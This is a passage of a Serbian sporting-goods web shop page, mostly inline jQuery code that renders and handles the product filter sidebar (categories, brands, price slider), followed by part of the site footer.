                                            <span class="count">7<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="sport-PLIVANJE"
                                            name="sport[]"
                                            value="PLIVANJE"
                                            type="checkbox"
                                        />
                                        <label for="sport-PLIVANJE" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Status</div>
                    <div class="filter-options-content">
                        <form id="filter-akcija" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="HIT CENA">
                                                                                    <span class="label">HIT CENA</span>
                                            <span class="count">9<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="akcija-HIT CENA"
                                            name="akcija[]"
                                            value="HIT CENA"
                                            type="checkbox"
                                        />
                                        <label for="akcija-HIT CENA" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                        </div>
    </div>
</div>
<script nonce="b2gwYmFqNXU0NzZkYThmZjR2bWJrYjF1aHNnMjV0ZDk=">
    require(['jquery'], function ($) {
        if (window._filtersAlreadyInitialized) return;
        window._filtersAlreadyInitialized = true;
        const filtersContainer = $('#narrow-by-list');
        const $sidebarMain = $('.sidebar.sidebar-main');
        let selectedFilters = {};
        let selectedOption = {};
        let filtersForUrl = {};
        let categoryId = '';
        let lastPushedUrl = null;
        let isClickProcessing = false;
        let isFiltersUpdating = false;
        let rangePriceSelect = {};
        let noRelevantFiltersActive = true;
        const isBrandPage = "1";
        const brandKey = "brand"
        const brandUrl = window.location.origin + '/' + brandKey;

        function moveFilterContainer() {
                let isMobile = window.innerWidth <= 769;
                let filterContainer = $('#am-shopby-container');
                let mobileContainer = $('.filter-products-mobile');
                let alreadyCloned = mobileContainer.find('#am-shopby-container').length > 0;

                if (isMobile && !alreadyCloned) {
                    let clonedFilter = filterContainer.clone();
                    mobileContainer.append(clonedFilter);
                } else if (!isMobile) {
                    // Remove the cloned element on desktop
                    mobileContainer.find('#am-shopby-container').remove();
                }
            }
            // Call on page load
            moveFilterContainer();
            // Call on window resize
            $(window).resize(function () {
                moveFilterContainer();
            });

            if ($sidebarMain.length) {
                const $filterBlock = $sidebarMain.find('.block.filter');
                if ($filterBlock.length) {
                    const $amShopbyContainer = $('#am-shopby-container');
                    const $filterContent = $filterBlock.find('.block-content.filter-content');

                    if ($amShopbyContainer.length && $filterContent.length) {
                        $amShopbyContainer.insertBefore($filterContent);
                    }
                }
            }

            function initFiltersData(e, { facets, groups = [], currentSortOrder, currentSortBy, effectiveCategory, filtersForLabelsFromFacets }) {
                categoryId = effectiveCategory;
                renderFilters(facets, groups);
                if(!selectedOption.sort_by){
                    selectedOption.sort_by = currentSortBy;
                }
                selectedFilters = filtersForLabelsFromFacets || selectedFilters;
                $(document).off('click', '.category-item');
                $(document).off('click', '.am-collapse-icon');
                $(document).off('change', '.filter-checkbox');
                $(document).off('click', '.apply-price-filter');
                $(document).off('click', '.amshopby-remove');

                // Loop through the array and check for price with min and max values
                facets.forEach(item => {
                    if (item.name === "sort_range_price" && item.min !== undefined && item.max !== undefined) {
                        rangePriceSelect = {min: item.min, max: item.max};
                        // If you want to access status values (status.min and status.max)
                        if (item.status && item.status.min !== undefined && item.status.max !== undefined) {
                            const statusMin = item.status.min;
                            const statusMax = item.status.max;

                            $(".am-filter-price.-from").val(statusMin);
                            $(".am-filter-price.-to").val(statusMax);

                            // Reinitialize the slider with the new min and max values
                            initializeSlider(statusMin, statusMax);

                        }
                    }
                });

                $(document).on('click', '.am-collapse-icon', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    let $icon = $(this);
                    let $categoryItem = $icon.closest('.category-item');
                    let currentLevel = parseInt($categoryItem.attr('data-level'), 10);
                    let levelsToHide = [];
                    if (currentLevel === 1) {
                        levelsToHide = [2, 3];
                    } else if (currentLevel === 2) {
                        levelsToHide = [3];
                    }
                    if ($icon.hasClass('-active')) {
                        $icon.removeClass('-active');
                        levelsToHide.forEach(level => {
                            $categoryItem.find(`.category-item[data-level="${level}"]`).each(function() {
                                $(this).find('.categories-list').slideUp(200);
                                $(this).find('.am-collapse-icon').removeClass('-active');
                            });
                        });
                        $categoryItem.children('.categories-list').slideUp(200);

                    } else {
                        $icon.addClass('-active');
                        $categoryItem.children('.categories-list').slideDown(200);
                    }
                });


                function updateCatalogCategoryVisibility(level) {
                    $('.sidebar .category-item').each(function() {
                        const itemLevel = $(this).data('level');
                        const categoryItem = $(this);
                        if (itemLevel <= level) {
                            categoryItem.show();
                            for (let i = 1; i <= level; i++) {
                                categoryItem
                                    .parents('.sidebar .category-item[data-level="' + i + '"]')
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                            }
                            if (itemLevel === level) {
                                categoryItem
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                                categoryItem.addClass('active-category');
                            }
                        } else {
                            categoryItem.removeClass('active-category');
                            categoryItem.find('.am-collapse-icon').removeClass('-active');
                        }
                    });
                }

                function handleObserver(level){
                    const observer = new MutationObserver(() => {
                        if ($('.category-item').length > 0) {
                            updateCatalogCategoryVisibility(level);
                            observer.disconnect();
                        }
                    });

                    observer.observe(document.body, { childList: true, subtree: true });
                }
                function safeTriggerFiltersUpdated() {
                    if (isFiltersUpdating) return;

                    isFiltersUpdating = true;
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);

                    requestAnimationFrame(() => {
                        isFiltersUpdating = false;
                    });
                }

                function updateAmastyData(filterUrl, url, clickedCategoryId = null) {
                    let amastyFilters = {};
                    let clearUrl = url.origin + url.pathname;
                    let groupedFilters = {};
                    Object.keys(filterUrl).forEach(function (key) {
                        const values = filterUrl[key].filter(Boolean);
                        if (values.length > 0) {
                            groupedFilters[key] = Array.from(new Set(values));
                        }
                    });
                    if (clickedCategoryId !== null) {
                        if (!groupedFilters['cat']) {
                            groupedFilters['cat'] = [];
                        }
                        if (!groupedFilters['cat'].includes(clickedCategoryId)) {
                            groupedFilters['cat'].push(clickedCategoryId);
                        }
                    }
                    let filterData = {};
                    Object.entries(groupedFilters).forEach(([key, values]) => {
                        if (values.length > 0) {
                            const name = key === 'cat' ? 'amshopby[cat]' : `amshopby[${key}]`;
                            filterData[name] = values;
                        }
                    });
                    filterData['shopbyAjax'] = 1;
                    amastyFilters.clearUrl = clearUrl;
                    amastyFilters.filterData = filterData;
                    $(document).trigger('updateAmastyHtml', amastyFilters);
                }

                $(document).on('click', '.sidebar .category-item', function(event) {
                    const clickedCategoryId = $(this).data('category-id');
                    window.getClickedCategoryId = clickedCategoryId;

                    if (String(clickedCategoryId) === String(categoryId)) {
                        event.preventDefault();
                        event.stopPropagation();
                        return;
                    }

                    const categoryLink = $(this).find('a').attr('href');
                    const url = new URL(categoryLink, window.location.origin);

                    if (isClickProcessing && lastPushedUrl === url.pathname + url.search) return;

                    isClickProcessing = true;
                    lastPushedUrl = url.pathname + url.search;
                    currentSortOrder = localStorage.getItem('sort-order') || 'descending';
                    selectedOption.sort_order = currentSortOrder;

                    event.preventDefault();
                    event.stopPropagation();

                    categoryId = clickedCategoryId;
                    const level = $(this).data('level');

                    selectedFilters['group_id'] = [clickedCategoryId];
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);

                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, clickedCategoryId, url]);

                    localStorage.setItem('active-category-filter', JSON.stringify({
                        categoryId: clickedCategoryId,
                        level: level,
                    }));
                    updateAmastyData(filtersForUrl, url, clickedCategoryId);
                    handleObserver(level);
                });


                // Handle dropdown change event
                $("#sorter").off("change").on("change", function () {
                    selectedOption = JSON.parse($(this).val());
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.level);
                });

                $(document).on('change', '.filter-checkbox', function () {
                    this.checked ? noRelevantFiltersActive = false : noRelevantFiltersActive = true;
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    updateAmastyData(filtersForUrl, new URL(window.location.href), effectiveCategory);
                    handleObserver(activeCategory.level);
                });

                // Listen for mouseup event after dragging the price slider
                $('.range-slider input[type="range"]').on('mouseup', function() {
                    const min = $('.range-slider input[type="range"]:first').val(); // First input (min)
                    const max = $('.range-slider input[type="range"]:last').val();  // Second input (max)

                    // Ensure that both min and max are not undefined
                    if (min && max) {
                        // Update the selectedFilters object
                        selectedFilters['sort_range_price'] = [min + "-" + max];
                        selectedOption.sort_order = currentSortOrder;
                        updateSelectedFilters();
                        filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                        // Trigger the filtersUpdated event with the updated selectedFilters
                        $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                        const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                        handleObserver(activeCategory.categoryId, activeCategory.level);
                    }
                });

                $('.am-filter-go').on('click', function (e) {
                    e.preventDefault();

                    let min = parseFloat($('input.am-filter-price.-from.input-text').val());
                    let max = parseFloat($('input.am-filter-price.-to.input-text').val());

                    if (!isNaN(min) && !isNaN(max)) {

                        if (min < rangePriceSelect.min) {
                            min = rangePriceSelect.min;
                            $('input.am-filter-price.-from.input-text').val(min.toFixed(2));
                        }
                        if (max > rangePriceSelect.max) {
                            max = rangePriceSelect.max;
                            $('input.am-filter-price.-to.input-text').val(max.toFixed(2));
                        }
                        if (min > max) {
                            max = min;
                            $('input.am-filter-price.-to.input-text').val(max.toFixed(2));
                        }
                        selectedFilters['sort_range_price'] = [min.toFixed(2) + "-" + max.toFixed(2)];
                        selectedOption.sort_order = currentSortOrder;
                        updateSelectedFilters();
                        filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                        $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                        const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                        handleObserver(activeCategory.categoryId, activeCategory.level);
                    } else {
                        console.error('Nevalidne vrednosti za cenu:', min, max);
                    }
                });

                $(document).on('click','.apply-price-filter' , function () {
                    const min = $('#price-min').val();
                    const max = $('#price-max').val();
                    selectedFilters['sort_range_price'] = [min, max];
                    selectedOption.sort_order = currentSortOrder;
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.categoryId, activeCategory.level);
                    updateSelectedFilters();
                });

                $(document).on('click', '.amshopby-remove', function () {
                    const filterName = $(this).data('filter-name');
                    let filterValue = $(this).data('filter-value');
                    filterValue = filterValue.toString();
                    let updatedFilters = { ...selectedFilters };
                    if (filterName === 'sort_range_price') {
                        delete updatedFilters[filterName];
                        $('input.am-filter-price.-from.input-text').val('');
                        $('input.am-filter-price.-to.input-text').val('');
                    } else {
                        if (updatedFilters[filterName]) {
                            const index = updatedFilters[filterName].indexOf(filterValue);
                            if (index > -1) {
                                updatedFilters[filterName].splice(index, 1);
                            }
                            if (updatedFilters[filterName].length === 0) {
                                delete updatedFilters[filterName];
                            }
                        }
                        $(`.filter-checkbox[data-filter-name="${filterName}"][value="${filterValue}"]`).prop('checked', false);
                    }
                    selectedFilters = updatedFilters;
                    $(this).closest('li.item.amshopby-item').remove();
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    safeTriggerFiltersUpdated();
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.categoryId, activeCategory.level);
                    updateAmastyData(filtersForUrl, new URL(window.location.href), effectiveCategory);
                });


                $('.filter-options-title').on('click', function() {
                    var $content = $(this).next('.filter-options-content');
                    $content.slideToggle(200);
                    $(this).closest('.filter-options-item').toggleClass('active');
                });


            function removeDuplicatesFromFilters(filtersForUrl) {
                Object.keys(filtersForUrl).forEach(key => {
                    if (Array.isArray(filtersForUrl[key])) {
                        filtersForUrl[key] = [...new Set(filtersForUrl[key])];
                    }
                });
                return filtersForUrl;
            }

            function renderFilters(facets, groups) {
                filtersContainer.empty();
                if (!Array.isArray(facets)) {
                    console.error("Facets data is invalid or undefined:", facets);
                    return;
                }
                if (!Array.isArray(groups)) {
                    console.error("Groups data is invalid or undefined:", groups);
                    return;
                }
                const categoriesSectionHTML = `
                    <div class="categories-section">
                        <div class="filter-options-item active" data-collapsible="true">
                            <div class="filter-options-title" role="tab">Kategorije</div>
                            <div class="filter-options-content" role="tabpanel">
                                <ul class="category-group">
                                    <div>
                                        ${ renderAllCatalogCategories(groups) }
                                    </div>
                                </ul>
                            </div>
                        </div>
                    </div>`;
                if (groups) filtersContainer.append(categoriesSectionHTML);
                // filtersContainer.append(categoriesSectionHTML);

                facets.forEach(filter => {
                    if (!filter) {
                        console.error("Invalid filter:", filter);
                        return;
                    }
                    if (filter.type === 'range' && filter.name === 'sort_range_price') {
                        renderPriceFilter(filter);
                    } else {
                        renderCheckboxFilter(filter);
                    }
                });
            }

            function renderCatalogCategoryTree(group, isChild = false, groupsArray) {
                if (!JSON.parse(String(group.data?.active))) {
                    return '';
                }
                let level = parseInt(group.data?.level) || '';
                let url = group.data?.url || '#';
                let categoryHtml = `
                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent" data-category-id="${group.group_id}" data-level="${level-1}">
                        <span class="am-collapse-icon -active"></span>
                        <a href="${url}" class="category-link">${group.display_name} <span>(${group.count || 0})</span></a>
                `;

                if (group.children?.length > 0) {
                    categoryHtml += `<ul class="categories-list">`;
                    categoryHtml += group.children.map(child => renderCatalogCategoryTree(child, true, groupsArray)).join('');
                    categoryHtml += `</ul>`;
                }
                categoryHtml += '</li>';

                return categoryHtml;
            }

            function getCategoryUrlById(categoryId, groupsArray) {
                const category = findCategoryById(groupsArray, categoryId);
                return category ? category.data?.url : '#';
            }

            function renderAllCatalogCategories(groupsArray) {
                if (isBrandPage) {
                    return groupsArray.map(group => renderCatalogCategoryTree(group)).join('');
                }
                let found = findCategoryById(groupsArray, categoryId);
                if (found) {
                    found.parents = (found.parents || []).filter(p => p.group_id !== "2");

                    const parent = found.parents?.[found.parents.length - 1];
                    let siblings = [];

                    if (parent) {
                        const parentNode = findCategoryById(groupsArray, parent.group_id);
                        siblings = parentNode?.children || [];
                    } else {
                        siblings = [found];
                    }

                    return renderSiblingsWithParents(found, siblings, groupsArray);
                }
                return '';
            }

            function renderSiblingsWithParents(currentCategory, siblings, groupsArray) {
                const level = parseInt(currentCategory.data?.level, 10);
                let filteredSiblings = siblings;
                if(level !== 4) {
                    filteredSiblings = siblings.filter(sibling => sibling.group_id === currentCategory.group_id);
                }
                const siblingHtml = filteredSiblings.map(sibling => {
                    return renderCatalogCategoryTree(sibling, true, groupsArray);
                }).join('');

                return (currentCategory.parents || []).reduceRight((html, parent, i) => {
                    const parentUrl = getCategoryUrlById(parent.group_id, groupsArray);
                    return `
                        <li class="category-item parent-category" data-category-id="${parent.group_id}" data-level="${i + 1}">
                            <span class="am-collapse-icon -active"></span>
                            <a href="${parentUrl}" class="category-link parent-category-link"><span class="parent-label">${parent.display_name}</span></a>
                            <ul class="categories-list" style="margin-left: 10px;">${html}</ul>
                        </li>
                    `;
                }, siblingHtml);
            }

            function findCategoryById(groups, id) {
                for (const group of groups) {
                    if (String(group.group_id) === String(id)) return group;
                    if (group.children?.length > 0) {
                        const found = findCategoryById(group.children, id);
                        if (found) return found;
                    }
                }
                return null;
            }

            $('.am-filter-item-nst.filter-link-item-nst').on('click', function (e) {
                e.preventDefault();
                const $checkbox = $(this).next('input[type="checkbox"]');
                $checkbox.prop('checked', true).trigger('change');
            });

            $('.am-filter-item-nst-brand.filter-link-item-nst-brand').on('click', function (e) {
                e.preventDefault();
                const $this = $(this);
                const brandHref = $this.attr('href');
                const brandUrlObject = new URL(brandHref, window.location.origin);
                const currentUrl = window.location.href;


                window.isBrandPage = "1";
                window.brandName = $this.next('.filter-checkbox').val() || '';

                $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                updateAmastyData(filtersForUrl, brandUrlObject);
                window.history.pushState(
                    { selectedFilters, filtersForUrl, selectedOption, effectiveCategory, clickedUrl: currentUrl },
                    '',
                    brandHref
                );
            });

            $(document).on('click', '.filter-checkbox-root', function (e) {
                e.preventDefault();
                const $checkbox = $(this);
                const $link = $checkbox.prev('.am-filter-item-nst-brand');
                if ($link.length) {
                    $link.trigger('click');
                }
            });

            function renderCheckboxFilter(filter) {
                if (!Array.isArray(filter.options)) return;
                const optionDisplayName = filter.options
                    .map(option => option.display_name)
                    .filter(displayName => displayName && displayName.trim() !== '');

                if (optionDisplayName.length > 0) {
                    const hideManufacturer = (isBrandPage || window.isBrandPage === "1") && filter.name === 'manufacturer' ? 'style="display:none;"' : '';
                    const filterHTML = `
                    <div class="filter-options-item active" data-collapsible="true" ${hideManufacturer}>
                        <div class="filter-options-title" role="tab">${filter.display_name}</div>
                        <div class="filter-options-content" role="tabpanel">
                            <form id="filter-${filter.name}" autocomplete="off">
                                <ol class="items">
                                    ${filter.options.map(option => {
                                    if (!option.display_name) return '';

                                    const shouldAddActiveClass = filter.name === 'size' && isChecked(filter.name, option.value);
                                    const isActive = shouldAddActiveClass ? 'cnstrc-active' : '';
                                    const escapedValue = escapeHtmlAttr(option.value);
                                    const isCheckedAttr = isChecked(filter.name, option.value) ? 'checked' : '';

                                    if (noRelevantFiltersActive && Array.isArray(option.data?.facets)) {
                                        const matchedFacet = option.data.facets.find(facet => facet.category_id === effectiveCategory);

                                        if (filter.name === 'manufacturer' && categoryId === '2') {
                                            const cleanBrand = encodeURIComponent(option.display_name);
                                            const brandHref = brandUrl + '/' + cleanBrand;

                                            return `
                                                    <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                        <a href="${brandHref}" class="am-filter-item-nst-brand filter-link-item-nst-brand" style="visibility: visible;">
                                                            ${option.display_name} <span>(${option.count})</span>
                                                        </a>
                                                        <input type="checkbox"
                                                           class="filter-checkbox filter-checkbox-root"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    </li>`;
                                        }

                                        if (matchedFacet && matchedFacet.facet_url) {
                                            return `
                                                    <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                        <a href="${escapeHtmlAttr(matchedFacet.facet_url)}" class="am-filter-item-nst filter-link-item-nst" style="visibility: visible;">
                                                            ${option.display_name} <span>(${option.count})</span>
                                                        </a>
                                                        <input type="checkbox"
                                                           class="filter-checkbox"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    </li>`;
                                        }
                                    }

                                    return `
                                            <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                <label>
                                                     <input type="checkbox"
                                                           class="filter-checkbox"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    ${option.display_name} <span>(${option.count})</span>
                                                </label>
                                            </li>`;
                                }).join('')}
                                </ol>
                            </form>
                        </div>
                    </div>`;

                    filtersContainer.append(filterHTML);
                }
            }

            function renderPriceFilter(filter) {
                const statusMin = Number((filter.status?.min ?? filter.min)).toFixed(2);
                const statusMax = Number((filter.status?.max ?? filter.max)).toFixed(2);
                const filterHTML = `
                    <div class="price-range-wrapper filter-options-item active" data-collapsible="true">
                        <div class="filter-options-title" role="tab" data-filter-name="${filter.name}" data-filter-display-name="${filter.display_name}">${filter.display_name}</div>
                        <div class="filter-options-content" role="tabpanel">
                            <div class="amshopby-slider-wrapper -default">
                                <div class="range-slider main-range-slider">
                                    <input id="min-range" value="${statusMin}" min="${filter.min}" max="${filter.max}" step="1" type="range" />
                                    <input id="max-range" value="${statusMax}" min="${filter.min}" max="${filter.max}" step="1" type="range" />
                                </div>
                                <div id="am-filter-widget-price_67864fb6a1d89" class="range-slider amshopby-fromto-wrap am-filter-items-price" data-am-js="fromto-widget">
                                    <form data-amshopby-filter="price" data-amshopby-filter-request-var="price" novalidate="novalidate">
                                        <div class="range am-fromto-widget amshopby_currency_rate" data-rate="1">
                                            <div class="amshopby-input-wrapper">
                                                <input class="am-filter-price -from input-text" data-amshopby-fromto="from" data-validate-data="{'validate-number':true}" type="number" aria-label="od" placeholder="od">
                                                <span class="amshopby-currency">RSD</span>
                                            </div>
                                            <span class="delimiter">-</span>
                                            <div class="amshopby-input-wrapper">
                                                <input class="am-filter-price -to input-text" data-amshopby-fromto="to" data-validate-data="{'validate-number':true}" type="number" aria-label="do" placeholder="do">
                                            </div>
                                            <button class="am-filter-go" title="Apply filter" data-amshopby-fromto="go">
                                                Primeni
                                            </button>
                                        </div>
                                    </form>
                                </div>

                            </div>
                        </div>
                    </div>
                `;
                filtersContainer.append(filterHTML);

                // Initialize the slider restrictions
                const minRange = document.getElementById("min-range");
                const maxRange = document.getElementById("max-range");

                minRange.addEventListener("input", () => {
                    if (parseInt(minRange.value) >= parseInt(maxRange.value)) {
                        minRange.value = maxRange.value - 1; // Prevent overlap, adjust step as needed
                    }
                });

                maxRange.addEventListener("input", () => {
                    if (parseInt(maxRange.value) <= parseInt(minRange.value)) {
                        maxRange.value = parseInt(minRange.value) + 1; // Prevent overlap, adjust step as needed
                    }
                });

                initializeSlider(filter.min, filter.max);
            }

            function isChecked(filterName, value) {
                return selectedFilters[filterName]?.includes(value);
            }

            function escapeHtmlAttr(str) {
                return String(str)
                    .replace(/&/g, '&amp;')
                    .replace(/"/g, '&quot;')
                    .replace(/'/g, '&#39;')
                    .replace(/</g, '&lt;')
                    .replace(/>/g, '&gt;');
            }

            function updateSelectedFilters() {
                if (typeof selectedFilters === 'undefined') {
                    selectedFilters = {};
                }

                let updatedFilters = selectedFilters;
                filtersForUrl = {};
                const filterDisplayContainer = $(".amshopby-filter-current .amshopby-items");
                filterDisplayContainer.empty();

                $('.filter-checkbox').each(function() {
                    const filterName = $(this).data('filter-name');
                    const filterDisplayName = $(this).data('filter-display-name') || filterName;
                    const value = $(this).val();
                    const label = $(this).closest("label");
                    const id = $(this).data('id');
                    if ($(this).is(':checked')) {
                        if (!updatedFilters[filterName]) {
                            updatedFilters[filterName] = [];
                        }
                        if (!updatedFilters[filterName].includes(value)) {
                            updatedFilters[filterName].push(value);
                        }

                        if (!filtersForUrl[filterName]) {
                            filtersForUrl[filterName] = [];
                        }
                        filtersForUrl[filterName].push(id);
                    } else {
                        if (updatedFilters[filterName]) {
                            const index = updatedFilters[filterName].indexOf(value);
                            if (index > -1) {
                                updatedFilters[filterName].splice(index, 1);
                            }
                            if (updatedFilters[filterName].length === 0) {
                                updatedFilters[filterName] = [];
                            }
                        } else {
                            $('.amshopby-filter-current').hide();
                            updatedFilters[filterName] = [];
                        }

                        if (filtersForUrl[filterName]) {
                            const index = filtersForUrl[filterName].indexOf(id);
                            if (index > -1) {
                                filtersForUrl[filterName].splice(index, 1);
                            }
                            if (filtersForUrl[filterName].length === 0) {
                                filtersForUrl[filterName] = [];
                            }
                        } else {
                            filtersForUrl[filterName] = [];
                        }
                        if (filterName === "size") {
                            label.css("border", "none");
                        }
                    }

                    if (updatedFilters[filterName]?.includes(value)) {
                        if (isBrandPage && filterName === 'manufacturer') return;
                        const filterItem = `
                            <li class="item amshopby-item">
                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                <div class="amshopby-filter-value">${value}</div>
                            </li>
                        `;
                        filterDisplayContainer.append(filterItem);
                    }
                });

                if (selectedFilters['sort_range_price'] && selectedFilters['sort_range_price'][0]) {
                    const filterName = 'sort_range_price';
                    const filterDisplayName = 'Cena';
                    const value = selectedFilters[filterName][0];

                    const [minPrice, maxPrice] = value.split('-');
                    const minPriceDecimal = Number(minPrice).toFixed(2);
                    const maxPriceDecimal = Number(maxPrice).toFixed(2);
                    const formattedMin = `${minPriceDecimal.trim()} RSD`;
                    const formattedMax = `${maxPriceDecimal.trim()} RSD`;
                    const rangeValue = `${formattedMin} - ${formattedMax}`;

                    const filterItem = `
                        <li class="item amshopby-item">
                            <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                            <span class="amshopby-filter-name">${filterDisplayName}</span>
                            <div class="amshopby-filter-value">${rangeValue}</div>
                        </li>
                    `;
                    filterDisplayContainer.append(filterItem);
                }

                $(".amshopby-filter-current").toggle(
                    Object.keys(updatedFilters).some(key => updatedFilters[key].length > 0)
                );
                const currentUrl = new URL(window.location.href);
                updateAmastyData(filtersForUrl, currentUrl);

                selectedFilters = updatedFilters;
            }



            function initializeSlider(min, max) {
                var parent = document.querySelector(".range-slider");
                if (!parent) return;

                var rangeS = parent.querySelectorAll("input[type=range]");
                var numberS = document.querySelectorAll('.range-slider.amshopby-fromto-wrap input[type="number"]');
                const formattedMin = Number(min).toFixed(2);
                const formattedMax = Number(max).toFixed(2);
                // Conditionally set the min and max attributes for number inputs
                if (min !== undefined && max !== undefined) {
                    numberS.forEach(function(el) {
                        el.setAttribute('min', formattedMin);
                        el.setAttribute('max', formattedMax);
                    });
                }


                $(".am-filter-price.-from").val(formattedMin);
                $(".am-filter-price.-to").val(formattedMax);

                rangeS.forEach(function(el) {
                    el.oninput = function() {
                        var slide1 = parseFloat(rangeS[0].value),
                            slide2 = parseFloat(rangeS[1].value);

                        if (slide1 > slide2) {
                            [slide1, slide2] = [slide2, slide1];
                        }

                        numberS[0].value = slide1;
                        numberS[1].value = slide2;

                    };
                });

            }
        }
        function initFiltersDataWrapper(e, data) {
            if (data && data.facets) {
                initFiltersData(e, data);
            } else {
                console.warn('dataFetched event bez validnih podataka, preskačem initFiltersData');
            }
        }
        $(document).on('dataFetched', initFiltersDataWrapper);
        if (window.constructorTriggerData && window.constructorTriggerData.facets) {
            initFiltersDataWrapper(null, window.constructorTriggerData);
        }
    });
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-benefits-content"><div class="footer-benefits"><div class="footer-benefits-content">
<div class="footer-benefits">
<div class="benefits-list">
<div class="benefits-item free-shipping">Brza isporuka</div>
<div class="benefits-item credit-card">Plaćanje na rate</div>
<div class="benefits-item return">Povrat u roku od 14 dana</div>
</div>
</div>
</div></div></div><div class="footer-top-container"><div class="block newsletter">
    <div class="content">
        <div class="newsletter-label">
            <div class="title">Newsletter prijava</div>
            <div>Saznajte prvi za <strong>popuste i akcije!</strong></div>        </div>
        <form class="form subscribe"
              novalidate
              action="https://planetasport.rs/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Upi&#x0161;i&#x20;svoj&#x20;email"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true, 'validate-email':true}"
                    />
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Po&#x0161;alji"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Pošalji</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><div class="footer-social-content"><div class="footer-social-wrapper"><ul class="social">
    <li><a class="facebook" href="https://www.facebook.com/planetasportrs" target="_blank" rel="noopener"><span>Facebook</span></a></li>
    <li><a class="instagram" href="https://www.instagram.com/planetasport.rs/" target="_blank" rel="noopener"><span>Instagram</span></a></li>
    <li><a class="youtube" href="https://www.youtube.com/user/PlanetaSportVideo" target="_blank" rel="noopener"><span>Youtube</span></a></li>
    <li><a class="tik-tok" href="https://www.tiktok.com/@planetasport.rs?" target="_blank" rel="noopener"><span>Tik tok</span></a> </li>
</ul>
</div><div class="footer-shop-location">
    <span class="footer-shop-location-span">
        <span>Lokacije prodavnica</span>
        <span>Planeta Sport</span>
    </span>
</div>

<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $('.footer-shop-location-span').on('click', function () {
            var url = 'https://planetasport.rs/lokali/';
            window.location.href = url;
        });
    });
</script>
</div><div class="footer-links-wrapper"><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_1" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_1-heading" role="heading" aria-level="2">
                Pozovite nas            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_1-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links footer-links--info">
<li class="tel"><a href="tel:0116355540">011 63 555 40</a></li>
<li class="time">Pon-Pet 08:00-20:00h<br><br></li>
<li class="mail"><a href="mailto:info@planetasport.rs">info@planetasport.rs</a></li>
<li class="locator"><a href="https://planetasport.rs/lokali">Lokacije prodavnica</a></li>
</ul>
<a class="action primary" href="https://planetasport.rs/contact">Kontaktirajte nas</a></div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
